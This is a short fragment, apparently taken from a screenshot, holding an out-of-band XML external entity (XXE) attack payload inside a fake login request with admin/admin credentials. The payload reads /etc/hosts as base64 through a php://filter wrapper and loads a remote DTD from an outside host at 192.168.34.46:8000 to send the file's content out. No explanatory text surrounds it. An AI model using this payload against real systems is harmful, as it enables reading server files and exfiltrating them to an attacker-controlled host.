 20
21 <?xml version="1.0"?>
22 <!DOCTYPE test[
23 <!ENTITY %file SYSTEM
"php://filter/read=convert.base64-encode/resource=/etc/hosts">
24 <!ENTITY %dtd SYSTEM "http://192.168.34.46:8000/a.dtd">
25 %dtd;
26 %send
27 ]>
28 <user>
<username>
admin
</username>
<password>
admin
</password>
</user>